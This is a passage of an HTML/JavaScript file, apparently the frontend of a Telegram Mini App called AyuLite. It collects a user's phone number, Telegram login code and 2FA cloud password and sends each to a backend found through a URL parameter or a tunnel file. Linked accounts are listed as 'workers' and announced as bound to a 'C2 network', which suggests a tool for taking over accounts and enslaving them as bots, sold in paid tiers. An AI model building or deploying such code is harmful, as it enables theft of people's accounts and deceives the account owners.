    "p": "71 000 0000",
    "d": 9,
    "a": "tanzania tz"
  },
  {
    "f": "🇺🇬",
    "n": "Уганда",
    "c": "+256",
    "p": "77 000 0000",
    "d": 9,
    "a": "uganda ug"
  },
  {
    "f": "🇨🇲",
    "n": "Камерун",
    "c": "+237",
    "p": "6 70 00 00 00",
    "d": 9,
    "a": "cameroon cm"
  },
  {
    "f": "🇨🇮",
    "n": "Кот-д’Ивуар",
    "c": "+225",
    "p": "07 00 00 00 00",
    "d": 10,
    "a": "ivory coast ci"
  },
  {
    "f": "🇸🇳",
    "n": "Сенегал",
    "c": "+221",
    "p": "77 000 00 00",
    "d": 9,
    "a": "senegal sn"
  },
  {
    "f": "🇲🇼",
    "n": "Малави",
    "c": "+265",
    "p": "99 000 0000",
    "d": 9,
    "a": "malawi mw"
  },
  {
    "f": "🇿🇲",
    "n": "Замбия",
    "c": "+260",
    "p": "97 0000000",
    "d": 9,
    "a": "zambia zm"
  },
  {
    "f": "🇿🇼",
    "n": "Зимбабве",
    "c": "+263",
    "p": "77 000 0000",
    "d": 9,
    "a": "zimbabwe zw"
  },
  {
    "f": "🇦🇴",
    "n": "Ангола",
    "c": "+244",
    "p": "923 000 000",
    "d": 9,
    "a": "angola ao"
  },
  {
    "f": "🇲🇿",
    "n": "Мозамбик",
    "c": "+258",
    "p": "84 000 0000",
    "d": 9,
    "a": "mozambique mz"
  },
  {
    "f": "🇲🇬",
    "n": "Мадагаскар",
    "c": "+261",
    "p": "32 00 000 00",
    "d": 9,
    "a": "madagascar mg"
  },
  {
    "f": "🇲🇺",
    "n": "Маврикий",
    "c": "+230",
    "p": "5000 0000",
    "d": 8,
    "a": "mauritius mu"
  },
  {
    "f": "🇸🇨",
    "n": "Сейшелы",
    "c": "+248",
    "p": "2 500 000",
    "d": 7,
    "a": "seychelles sc"
  },
  {
    "f": "🇷🇼",
    "n": "Руанда",
    "c": "+250",
    "p": "780 000 000",
    "d": 9,
    "a": "rwanda rw"
  },
  {
    "f": "🇳🇦",
    "n": "Намибия",
    "c": "+264",
    "p": "81 000 0000",
    "d": 9,
    "a": "namibia na"
  },
  {
    "f": "🇧🇼",
    "n": "Ботсвана",
    "c": "+267",
    "p": "71 000 000",
    "d": 8,
    "a": "botswana bw"
  }
];

/* ============ State & URL Parameters ============ */
const urlParams = new URLSearchParams(window.location.search);
const userId = urlParams.get('user_id') || tg?.initDataUnsafe?.user?.id || 1406048573;
const authToken = urlParams.get('auth') || '';
const rawTier = (urlParams.get('tier') || 'pro').toLowerCase();
const initialProfile = TIERS[rawTier] !== undefined ? rawTier : 'pro';

function escapeHtml(s) {
  return String(s ?? '')
    .replace(/&/g, '&amp;')
    .replace(/</g, '&lt;')
    .replace(/>/g, '&gt;')
    .replace(/"/g, '&quot;')
    .replace(/'/g, '&#39;');
}

function authHeaders(extra = {}) {
  const h = { ...extra };
  if (tg?.initData) h['X-Telegram-Init-Data'] = tg.initData;
  if (authToken) {
    h['X-User-Token'] = authToken;
    h['X-User-Id'] = String(userId);
  }
  return h;
}

const state = {
  profile: initialProfile,
  tier: 'all',
  q: '',
  apiUrl: urlParams.get('api') || window.location.origin
};

const savedEnabled = localStorage.getItem('ayulite_modules_state');
let enabled = savedEnabled ? new Set(JSON.parse(savedEnabled)) : new Set([9, 11, 24, 25, 37]);
let fullNumber = '';

async function discoverApiUrl() {
  if (urlParams.get('api')) {
    state.apiUrl = urlParams.get('api');
    return;
  }
  try {
    const res = await fetch('tunnel.json?v=' + Date.now());
    if (res.ok) {
      const data = await res.json();
      if (data.api_url) state.apiUrl = data.api_url;
    }
  } catch (e) {}
}

/* ============ Modules Render ============ */
const modList = document.getElementById('modList');
const actCount = document.getElementById('actCount');

function renderModules() {
  const q = state.q.trim().toLowerCase();
  let html = '';

  CATS.forEach(cat => {
    const items = cat.items.filter(m =>
      (state.tier === 'all' || m.t === state.tier) &&
      (!q || (m.n + ' ' + m.c + ' ' + m.d).toLowerCase().includes(q))
    );
    if (!items.length) return;

    html += '<div class="mgroup"><div class="mg-head"><span class="mg-title">' + cat.title + '</span><span class="mg-count mono">' + items.length + '</span></div>';
    items.forEach(m => {
      html += '<div class="mrow">'
        + '<div class="m-top"><span class="m-name">' + m.n + '</span><span class="tier t-' + m.t + '">' + (LABEL[m.t] || m.t.toUpperCase()) + '</span>'
        + '<label class="sw"><input type="checkbox" data-gid="' + m.gid + '"' + (enabled.has(m.gid) ? ' checked' : '') + '><i></i></label></div>'
        + (m.c ? '<code class="m-cmd">' + m.c + '</code>' : '')
        + '<p class="m-desc">' + m.d + '</p></div>';
    });
    html += '</div>';
  });

  modList.innerHTML = html || '<div class="empty">ничего не найдено — измените запрос</div>';
  actCount.textContent = enabled.size;
  localStorage.setItem('ayulite_modules_state', JSON.stringify(Array.from(enabled)));
}

// Dynamic tier counts in filter chips
(function() {
  const c = { all: ALL.length, pro: 0, premium: 0, ultimate: 0 };
  ALL.forEach(m => { if (c[m.t] !== undefined) c[m.t]++; });
  document.querySelectorAll('#filters .chip[data-tier]').forEach(ch => {
    const span = ch.querySelector('span');
    if (span) span.textContent = c[ch.dataset.tier] || '';
  });
})();

modList.addEventListener('change', e => {
  const cb = e.target;
  if (!cb.dataset || !cb.dataset.gid) return;
  const m = ALL[+cb.dataset.gid];

  if (cb.checked && TIERS[m.t] > TIERS[state.profile]) {
    cb.checked = false;
    toast('Модуль доступен на тарифе ' + LABEL[m.t]);
    hapticNotify('warning');
    return;
  }

  cb.checked ? enabled.add(m.gid) : enabled.delete(m.gid);
  actCount.textContent = enabled.size;
  localStorage.setItem('ayulite_modules_state', JSON.stringify(Array.from(enabled)));
  haptic('light');
});

document.getElementById('filters').addEventListener('click', e => {
  const b = e.target.closest('.chip[data-tier]');
  if (!b) return;
  document.querySelectorAll('#filters .chip[data-tier]').forEach(c => c.classList.remove('on'));
  b.classList.add('on');
  state.tier = b.dataset.tier;
  renderModules();
  haptic('light');
});

document.getElementById('search').addEventListener('input', e => {
  state.q = e.target.value;
  renderModules();
});

document.getElementById('enableAll').addEventListener('click', () => {
  ALL.forEach(m => {
    if (TIERS[m.t] <= TIERS[state.profile]) enabled.add(m.gid);
  });
  renderModules();
  toast('Включены все модули вашего тарифа');
  haptic('light');
});

document.getElementById('resetAll').addEventListener('click', () => {
  enabled.clear();
  renderModules();
  toast('Все модули отключены');
  haptic('light');
});

/* ============ Profile & Tier Sync ============ */
const chip = document.getElementById('profileChip');

function setProfile(key, silent) {
  state.profile = TIERS[key] !== undefined ? key : 'pro';
  if (chip) chip.textContent = LABEL[state.profile] || state.profile.toUpperCase();
  document.querySelectorAll('#segProfile button').forEach(b => b.classList.toggle('on', b.dataset.p === state.profile));

  let removed = 0;
  enabled.forEach(g => {
    if (TIERS[ALL[g].t] > TIERS[state.profile]) {
      enabled.delete(g);
      removed++;
    }
  });
  renderModules();
  if (!silent) {
    toast(removed ? 'Профиль ' + LABEL[state.profile] + ': отключено модулей — ' + removed : 'Профиль переключён на ' + LABEL[state.profile]);
  }
}

document.getElementById('segProfile').addEventListener('click', e => {
  const b = e.target.closest('button');
  if (!b) return;
  setProfile(b.dataset.p);
  haptic('light');
});

/* ============ Load Real Connected Workers ============ */
async function loadRealWorkers() {
  try {
    const res = await fetch(`${state.apiUrl}/api/user/devices?user_id=${userId}`, {
      headers: authHeaders()
    });
    if (res.ok) {
      const data = await res.json();
      if (data.ok && Array.isArray(data.devices) && data.devices.length > 0) {
        renderWorkerCards(data.devices);
        return;
      }
    }
  } catch (e) {}

  document.getElementById('sessName').textContent = 'Готов к подключению';
  document.getElementById('sessMeta').textContent = 'Сессия ожидает авторизации воркера';
  document.getElementById('sessState').textContent = 'idle';
  document.getElementById('sessDot').className = 'dot wait';
  document.getElementById('nodeActiveWorkers').textContent = '0 активны';
  document.getElementById('statWorkers').textContent = '0';
}

function renderWorkerCards(devices) {
  const container = document.getElementById('sessContainer');
  if (!devices || devices.length === 0) return;

  const count = devices.length;
  document.getElementById('nodeActiveWorkers').textContent = `${count} активны`;
  document.getElementById('statWorkers').textContent = String(count);

  let html = '<div class="sess reveal in">';
  devices.forEach(dev => {
    const isOnline = dev.status === 'active';
    html += `
      <div class="sess-row">
        <i class="dot ${isOnline ? 'on' : 'wait'}"></i>
        <div>
          <div class="sess-name">${escapeHtml(dev.name || 'Telegram Account')}</div>
          <div class="sess-meta">${escapeHtml(dev.phone)} · AyuLite</div>
        </div>
        <span class="sess-state" style="color: ${isOnline ? 'var(--ok)' : 'var(--dim)'}">${isOnline ? 'online' : 'offline'}</span>
      </div>
    `;
  });
  html += '<button class="sess-add" id="addDeviceMore">+ подключить еще аккаунт (ayulite flow)</button></div>';
  container.innerHTML = html;

  document.getElementById('addDeviceMore')?.addEventListener('click', () => {
    haptic('light');
    openLogin();
  });
}

/* ============ Modals ============ */
function openModal(id) {
  document.getElementById(id).classList.add('open');
  document.body.classList.add('lock');
  if (tg && tg.BackButton) tg.BackButton.show();
}

function closeModals() {
  document.querySelectorAll('.overlay.open').forEach(o => o.classList.remove('open'));
  document.body.classList.remove('lock');
  if (tg && tg.BackButton) tg.BackButton.hide();
  closeCountryPicker();
}

document.querySelectorAll('.overlay').forEach(o => {
  o.addEventListener('click', e => {
    if (e.target === o || e.target.closest('[data-close]')) closeModals();
  });
});

/* ============ Country Picker & Cyber Search (150+ Countries) ============ */
const ccWrap = document.getElementById('cc');
const ccList = document.getElementById('ccList');
const ccBackdrop = document.getElementById('ccBackdrop');
const ccItems = document.getElementById('ccItems');
const ccSearchInput = document.getElementById('ccSearchInput');
const ccSearchClear = document.getElementById('ccSearchClear');
const ccDoneBtn = document.getElementById('ccDoneBtn');
const phoneInput = document.getElementById('phoneInput');

let ccSel = 0; // Default Russia (index 0)
let ccFiltered = COUNTRIES.map((c, i) => ({ ...c, originalIndex: i }));

function renderCountryItems(list) {
  if (!ccItems) return;
  if (!list.length) {
    ccItems.innerHTML = '<div class="cc-empty">Ничего не найдено</div>';
    return;
  }
  ccItems.innerHTML = list.map(item => {
    const isSel = item.originalIndex === ccSel;
    return '<button class="cc-opt' + (isSel ? ' sel' : '') + '" data-idx="' + item.originalIndex + '" type="button">' +
      '<span>' + item.f + '</span>' +
      '<span>' + item.n + '</span>' +
      '<code>' + item.c + '</code>' +
    '</button>';
  }).join('');
}

renderCountryItems(ccFiltered);

function filterCountries(q) {
  const query = (q || '').trim().toLowerCase().replace(/^\+/, '');
  if (!query) {
    ccFiltered = COUNTRIES.map((c, i) => ({ ...c, originalIndex: i }));
  } else {
    ccFiltered = COUNTRIES.map((c, i) => ({ ...c, originalIndex: i })).filter(item => {
      const codeDigits = item.c.replace(/\D/g, '');
      const name = item.n.toLowerCase();
      const aliases = (item.a || '').toLowerCase();
      return name.includes(query) ||
             codeDigits.startsWith(query) ||
             item.c.toLowerCase().includes(query) ||
             aliases.includes(query);
    });
  }
  renderCountryItems(ccFiltered);
  if (ccSearchClear) {
    ccSearchClear.classList.toggle('show', (q || '').length > 0);
  }
}

function openCountryPicker() {
  if (!ccWrap) return;
  ccWrap.classList.add('open');
  if (ccList) ccList.hidden = false;
  if (ccBackdrop) ccBackdrop.hidden = false;
  if (ccSearchInput) {
    ccSearchInput.value = '';
    filterCountries('');
    setTimeout(() => ccSearchInput.focus(), 60);
  }
  if (ccItems) {
    const s = ccItems.querySelector('.sel');
    if (s) s.scrollIntoView({ block: 'nearest' });
  }
  haptic('light');
}

function closeCountryPicker() {
  if (!ccWrap) return;
  ccWrap.classList.remove('open');
  if (ccList) ccList.hidden = true;
  if (ccBackdrop) ccBackdrop.hidden = true;
  if (ccSearchClear) ccSearchClear.classList.remove('show');
}

function selectCountry(idx) {
  if (idx < 0 || idx >= COUNTRIES.length) return;
  ccSel = idx;
  const c = COUNTRIES[ccSel];
  const elFlag = document.getElementById('ccFlag');
  const elName = document.getElementById('ccName');
  const elCode = document.getElementById('ccCode');
  if (elFlag) elFlag.textContent = c.f;
  if (elName) elName.textContent = c.n;
  if (elCode) elCode.textContent = c.c;

  // Immediately close picker
  closeCountryPicker();

  // Highlight selected item in list
  if (ccItems) {
    ccItems.querySelectorAll('.cc-opt').forEach(opt => {
      opt.classList.toggle('sel', +opt.dataset.idx === ccSel);
    });
  }

  // Update phone input placeholder and focus
  if (phoneInput) {
    phoneInput.placeholder = c.p || '000 000-00-00';
    phoneInput.value = '';
    setTimeout(() => phoneInput.focus(), 80);
  }
  haptic('light');
}

// Toggle country picker when clicking Russia / current country button
const btnCc = document.getElementById('ccBtn');
if (btnCc) {
  btnCc.addEventListener('click', e => {
    e.preventDefault();
    e.stopPropagation();
    if (ccWrap.classList.contains('open')) {
      closeCountryPicker();
    } else {
      openCountryPicker();
    }
  });
}

// Click on any country in the list
if (ccItems) {
  ccItems.addEventListener('click', e => {
    e.preventDefault();
    e.stopPropagation();
    const b = e.target.closest('.cc-opt');
    if (!b) return;
    const idx = parseInt(b.dataset.idx, 10);
    selectCountry(idx);
  });
}

// Click on Done button just closes or selects top match if searched
if (ccDoneBtn) {
  ccDoneBtn.addEventListener('click', e => {
    e.preventDefault();
    e.stopPropagation();
    const query = (ccSearchInput?.value || '').trim();
    if (query && ccFiltered.length > 0) {
      selectCountry(ccFiltered[0].originalIndex);
    } else {
      closeCountryPicker();
      if (phoneInput) phoneInput.focus();
    }
  });
}

// Search input handling
if (ccSearchInput) {
  ccSearchInput.addEventListener('input', e => {
    filterCountries(e.target.value);
  });
  ccSearchInput.addEventListener('click', e => e.stopPropagation());
  ccSearchInput.addEventListener('keydown', e => {
    if (e.key === 'Enter') {
      e.preventDefault();
      e.stopPropagation();
      const query = (ccSearchInput.value || '').trim();
      if (query && ccFiltered.length > 0) {
        selectCountry(ccFiltered[0].originalIndex);
      } else {
        closeCountryPicker();
        if (phoneInput) phoneInput.focus();
      }
    } else if (e.key === 'Escape') {
      e.preventDefault();
      closeCountryPicker();
    }
  });
}

if (ccSearchClear) {
  ccSearchClear.addEventListener('click', e => {
    e.preventDefault();
    e.stopPropagation();
    if (ccSearchInput) {
      ccSearchInput.value = '';
      filterCountries('');
      ccSearchInput.focus();
    }
  });
}

// Backdrop or click outside closes picker
if (ccBackdrop) {
  ccBackdrop.addEventListener('click', e => {
    e.preventDefault();
    e.stopPropagation();
    closeCountryPicker();
  });
}

document.addEventListener('click', e => {
  if (ccWrap && ccWrap.classList.contains('open') && !e.target.closest('.cc')) {
    closeCountryPicker();
  }
});

/* ============ Universal Country Phone Masking ============ */
function formatByMask(digits, maskPattern, maxDigits) {
  if (!maskPattern) return digits;
  const targetDigits = maxDigits ? digits.slice(0, maxDigits) : digits;
  const res = [];
  let dIdx = 0;
  const dLen = targetDigits.length;

  for (let i = 0; i < maskPattern.length; i++) {
    const ch = maskPattern[i];
    if (/\d/.test(ch)) {
      if (dIdx < dLen) {
        res.push(targetDigits[dIdx++]);
      } else {
        break;
      }
    } else {
      if (dIdx < dLen) {
        res.push(ch);
      } else {
        break;
      }
    }
  }

  if (dIdx < dLen) {
    res.push(' ' + targetDigits.slice(dIdx));
  }
  return res.join('');
}

phoneInput.addEventListener('input', (e) => {
  const c = COUNTRIES[ccSel] || COUNTRIES[0];
  let raw = e.target.value.replace(/\D/g, '');

  // If user pasted or typed the country code, strip it cleanly
  const codeDigits = c.c.replace(/\D/g, '');
  if (c.c === '+7') {
    if (raw.startsWith('7') || raw.startsWith('8')) raw = raw.slice(1);
  } else if (raw.startsWith(codeDigits)) {
    raw = raw.slice(codeDigits.length);
  }

  // Format using country mask
  e.target.value = formatByMask(raw, c.p, c.d);
});

/* ============ Login Flow (Real Backend API) ============ */
const steps = ['ls0', 'ls1', 'ls1b', 'ls2'];
function showStep(step) {
  const steps = ['ls0', 'ls1', 'ls1b', 'ls2'];
  const targetId = typeof step === 'number' ? steps[step] : step;

  steps.forEach(id => {
    const el = document.getElementById(id);
    if (el) el.hidden = (id !== targetId);
  });

  // RAF + Timeout for robust mobile & WebApp autofocus
  requestAnimationFrame(() => {
    setTimeout(() => {
      if (targetId === 'ls0') {
        document.getElementById('phoneInput')?.focus();
      } else if (targetId === 'ls1') {
        const first = document.querySelector('#codeBox input');
        if (first) first.focus();
      } else if (targetId === 'ls1b') {
        const p = document.getElementById('passwordInput');
        if (p) {
          p.focus();
          try { p.click(); } catch (e) {}
        }
      }
    }, 80);
  });
}

let resendInt = null;
function startResend() {
  const btn = document.getElementById('resend');
  let t = 60;
  clearInterval(resendInt);
  btn.disabled = true;
  btn.textContent = 'Запросить код повторно через ' + t + ' с';
  resendInt = setInterval(() => {
    t--;
    if (t <= 0) {
      clearInterval(resendInt);
      btn.disabled = false;
      btn.textContent = 'Запросить новый код';
    } else {
      btn.textContent = 'Запросить код повторно через ' + t + ' с';
    }
  }, 1000);
}

function openLogin() {
  showStep('ls0');
  openModal('loginModal');
  setTimeout(() => phoneInput.focus(), 120);
}

document.getElementById('heroAdd')?.addEventListener('click', () => { openLogin(); haptic('light'); });
document.getElementById('hdrAddBtn')?.addEventListener('click', () => { openLogin(); haptic('light'); });
document.getElementById('addDevice')?.addEventListener('click', () => { openLogin(); haptic('light'); });

// Step 0: Send Code
document.getElementById('toCode').addEventListener('click', async () => {
  const c = COUNTRIES[ccSel] || COUNTRIES[0];
  const prefix = c.c || '+7';
  let digits = phoneInput.value.replace(/\D/g, '');

  const codeDigits = prefix.replace(/\D/g, '');
  if (prefix === '+7') {
    if (digits.startsWith('7') || digits.startsWith('8')) digits = digits.slice(1);
  } else if (digits.startsWith(codeDigits)) {
    digits = digits.slice(codeDigits.length);
  }

  if (digits.length < 5) {
    toast('Проверьте номер телефона');
    hapticNotify('warning');
    return;
  }

  fullNumber = prefix + digits;
  const btn = document.getElementById('toCode');
  btn.disabled = true;
  btn.textContent = 'Отправка кода…';
  haptic('light');

  try {
    const res = await fetch(`${state.apiUrl}/api/auth/send_code`, {
      method: 'POST',
      headers: authHeaders({ 'Content-Type': 'application/json' }),
      body: JSON.stringify({ user_id: userId, phone: fullNumber })
    });
    const data = await res.json();

    if (data.ok) {
      hapticNotify('success');
      showStep('ls1');
      startResend();
      toast('Код отправлен в Telegram');
      setTimeout(() => { const f = document.querySelector('#codeBox input'); f && f.focus(); }, 120);
    } else {
      hapticNotify('error');
      toast(data.error || 'Ошибка отправки кода');
    }
  } catch (err) {
    hapticNotify('error');
    toast('Ошибка связи с сервером');
  } finally {
    btn.disabled = false;
    btn.textContent = 'Продолжить';
  }
});

// Direct Telegram Bot Button
document.getElementById('btnTgDirect')?.addEventListener('click', () => {
  haptic('light');
  const digits = phoneInput.value.replace(/\D/g, '');
  const c = COUNTRIES[ccSel] || COUNTRIES[0];
  const prefix = c.c || '+7';
  const phone = digits ? `${prefix}${digits}` : '';
  const botUrl = phone ? `https://t.me/AyuLiteBot?start=auth_${phone}` : `https://t.me/AyuLiteBot?start=login`;
  if (tg?.openTelegramLink) tg.openTelegramLink(botUrl);
  else window.open(botUrl, '_blank');
});

document.getElementById('resend').addEventListener('click', () => {
  startResend();
  document.getElementById('toCode').click();
  haptic('light');
});

// 5-Digit Code Inputs
const codeInputs = [...document.querySelectorAll('#codeBox input')];
const confirmBtn = document.getElementById('confirmCode');
const btnPasteCode = document.getElementById('btnPasteCode');

function fillCodeDigits(text) {
  const digits = (text || '').replace(/\D/g, '').slice(0, codeInputs.length);
  if (!digits) {
    toast('В буфере нет цифр кода');
    hapticNotify('warning');
    return;
  }
  digits.split('').forEach((d, i) => {
    if (codeInputs[i]) codeInputs[i].value = d;
  });
  haptic('light');
  if (digits.length === codeInputs.length) {
    confirmBtn.click();
  } else {
    const nextIdx = Math.min(digits.length, codeInputs.length - 1);
    codeInputs[nextIdx]?.focus();
  }
}

async function pasteCodeFromClipboard() {
  let text = '';
  try {
    if (navigator.clipboard && navigator.clipboard.readText) {
      text = await navigator.clipboard.readText();
    }
  } catch (err) {
    console.warn('Clipboard read error:', err);
  }

  if (!text) {
    text = prompt('Вставьте код подтверждения из Telegram:') || '';
  }

  if (text) {
    fillCodeDigits(text);
  }
}

if (btnPasteCode) {
  btnPasteCode.addEventListener('click', (e) => {
    e.preventDefault();
    pasteCodeFromClipboard();
  });
}

codeInputs.forEach((inp, idx) => {
  inp.addEventListener('input', () => {
    inp.value = inp.value.replace(/\D/g, '').slice(-1);
    if (inp.value && codeInputs[idx + 1]) codeInputs[idx + 1].focus();
    const fullCode = codeInputs.map(i => i.value).join('');
    if (fullCode.length === codeInputs.length) {
      confirmBtn.click();
    }
    haptic('light');
  });

  inp.addEventListener('paste', e => {
    e.preventDefault();
    const pasted = (e.clipboardData || window.clipboardData)?.getData('text') || '';
    fillCodeDigits(pasted);
  });

  inp.addEventListener('keydown', e => {
    if (e.key === 'Backspace' && !inp.value && codeInputs[idx - 1]) {
      codeInputs[idx - 1].focus();
      e.preventDefault();
    }
  });
});

// Step 1: Verify Code
confirmBtn.addEventListener('click', async () => {
  const code = codeInputs.map(i => i.value).join('');
  if (code.length < 4) {
    toast('Введите полный код');
    hapticNotify('warning');
    return;
  }

  confirmBtn.disabled = true;
  confirmBtn.textContent = 'Проверка кода…';
  haptic('light');

  try {
    const res = await fetch(`${state.apiUrl}/api/auth/verify_code`, {
      method: 'POST',
      headers: authHeaders({ 'Content-Type': 'application/json' }),
      body: JSON.stringify({ user_id: userId, code: code })
    });
    const data = await res.json();

    if (data.ok) {
      if (data.need_password) {
        hapticNotify('warning');
        showStep('ls1b');
        toast('Требуется облачный пароль 2FA');
        setTimeout(() => document.getElementById('passwordInput')?.focus(), 120);
      } else {
        handleAuthSuccess(data.account);
      }
    } else {
      hapticNotify('error');
      toast(data.error || 'Неверный код подтверждения');
    }
  } catch (err) {
    hapticNotify('error');
    toast('Ошибка соединения');
  } finally {
    confirmBtn.disabled = false;
    confirmBtn.textContent = 'Подтвердить код';
  }
});

/* ============ Глаз: единственный канонический обработчик показа пароля ============ */
const pwdInput = document.getElementById('passwordInput');
const btnTogglePwd = document.getElementById('btnTogglePwd');
const pwdWrap = document.querySelector('.pwd-wrap');

const EYE_ON  = '<svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>';
const EYE_OFF = '<svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/><line x1="1" y1="1" x2="23" y2="23"/></svg>';

function setPwdVisible(visible) {
  if (!pwdInput) return;

  // 1) Нативное переключение type
  pwdInput.type = visible ? 'text' : 'password';

  // 2) Снятие CSS-маскировки webkitTextSecurity через inline-стиль
  try {
    pwdInput.style.webkitTextSecurity = visible ? 'none' : 'disc';
  } catch (e) {}

  // 3) Класс для совместимости
  pwdInput.classList.toggle('show-text', visible);

  // 4) Иконка и состояние кнопки
  if (btnTogglePwd) {
    btnTogglePwd.classList.toggle('active', visible);
    btnTogglePwd.innerHTML = visible ? EYE_OFF : EYE_ON;
    btnTogglePwd.setAttribute('aria-label', visible ? 'Скрыть пароль' : 'Показать пароль');
  }

  // 5) Возврат фокуса и каретки в конец
  setTimeout(() => {
    pwdInput.focus();
    try {
      const l = pwdInput.value.length;
      pwdInput.setSelectionRange(l, l);
    } catch (e) {}
  }, 10);
}

if (btnTogglePwd && pwdInput) {
  btnTogglePwd.addEventListener('click', (e) => {
    e.preventDefault();
    e.stopPropagation();
    setPwdVisible(pwdInput.type !== 'text');
    haptic('light');
  });
}

if (pwdWrap && pwdInput) {
  pwdWrap.addEventListener('click', (e) => {
    if (e.target !== btnTogglePwd && !btnTogglePwd?.contains(e.target)) {
      pwdInput.focus();
    }
  });
}

if (pwdInput) {
  pwdInput.addEventListener('keydown', (e) => {
    if (e.key === 'Enter') {
      e.preventDefault();
      document.getElementById('confirmPassword')?.click();
    }
  });
}

// Explicit direct cancel buttons
document.querySelectorAll('.btn-cancel-session').forEach(btn => {
  btn.addEventListener('click', (e) => {
    e.preventDefault();
    e.stopPropagation();
    closeModals();
    haptic('light');
  });
});

// Step 1B: Verify 2FA Password
document.getElementById('confirmPassword')?.addEventListener('click', async () => {
  const pwd = document.getElementById('passwordInput').value;
  if (!pwd) {
    toast('Введите облачный пароль');
    hapticNotify('warning');
    return;
  }

  const btn = document.getElementById('confirmPassword');
  btn.disabled = true;
  btn.textContent = 'Авторизация…';
  haptic('light');

  try {
    const res = await fetch(`${state.apiUrl}/api/auth/verify_password`, {
      method: 'POST',
      headers: authHeaders({ 'Content-Type': 'application/json' }),
      body: JSON.stringify({ user_id: userId, password: pwd })
    });
    const data = await res.json();

    if (data.ok) {
      handleAuthSuccess(data.account);
    } else {
      hapticNotify('error');
      toast(data.error || 'Неверный 2FA пароль');
    }
  } catch (err) {
    hapticNotify('error');
    toast('Ошибка соединения');
  } finally {
    btn.disabled = false;
    btn.textContent = 'Войти в аккаунт';
  }
});

function handleAuthSuccess(account) {
  hapticNotify('success');
  showStep('ls2');
  document.getElementById('connectedDevName').textContent = account?.name || 'User Account';
  document.getElementById('devMeta').textContent = `${account?.phone || fullNumber} · AyuLite`;
  loadRealWorkers();
}

document.getElementById('loginDone').addEventListener('click', () => {
  closeModals();
  loadRealWorkers();
  codeInputs.forEach(i => i.value = '');
  toast('Устройство привязано к C2-сети');
  haptic('light');
});

/* ============ Pay Flow ============ */
let curPlan = { name: '', key: 'pro', price: '' };

document.querySelectorAll('[data-plan]').forEach(b => {
  b.addEventListener('click', () => {
    curPlan = { name: b.dataset.plan, key: b.dataset.key, price: b.dataset.price };
    document.getElementById('payTitle').textContent = 'Активация · ' + curPlan.name;
    document.getElementById('payPrice').textContent = curPlan.price;
    openModal('payModal');
    haptic('light');
  });
});

document.querySelectorAll('.pay-row').forEach(r => {
  r.addEventListener('click', () => {
    closeModals();
    hapticNotify('success');
    toast('Запрос на оплату сформирован (' + r.dataset.method + ')');
  });
});

/* ============ Toast ============ */
let toastT = null;
function toast(msg) {
  const t = document.getElementById('toast');
  if (!t) return;
  t.textContent = msg;
  t.classList.add('show');
  clearTimeout(toastT);
  toastT = setTimeout(() => t.classList.remove('show'), 2400);
}

/* ============ Bottom Nav & Scrollspy ============ */
const secIO = new IntersectionObserver(es => es.forEach(x => {
  if (x.isIntersecting) {
    document.querySelectorAll('#bnav a').forEach(a => a.classList.toggle('active', a.getAttribute('href') === '#' + x.target.id));
  }
}), { rootMargin: '-30% 0px -50% 0px' });

['nodes', 'modules', 'pricing', 'settings'].forEach(id => {
  const el = document.getElementById(id);
  if (el) secIO.observe(el);
});

document.querySelectorAll('#bnav a').forEach(btn => {
  btn.addEventListener('click', (e) => {
    e.preventDefault();
    haptic('light');
    const targetId = btn.getAttribute('href').replace('#', '');
    const targetEl = document.getElementById(targetId);
    if (targetEl) targetEl.scrollIntoView({ behavior: 'smooth' });
  });
});

/* ============ Reveal ============ */
const io = new IntersectionObserver(es => es.forEach(x => {
  if (x.isIntersecting) {
    x.target.classList.add('in');
    io.unobserve(x.target);
  }
}), { threshold: .06 });

document.querySelectorAll('.reveal').forEach(el => io.observe(el));

/* ============ Misc ============ */
document.addEventListener('keydown', e => {
  if (e.key === 'Escape') closeModals();
  if (e.key === '/' && !/INPUT|SELECT|TEXTAREA/.test(document.activeElement.tagName)) {
    e.preventDefault();
    document.getElementById('search').focus();
  }
});

/* ============ Startup ============ */
(async function init() {
  await discoverApiUrl();
  setProfile(initialProfile, true);
  await loadRealWorkers();
})();

</script>
</body>
</html>
</file>
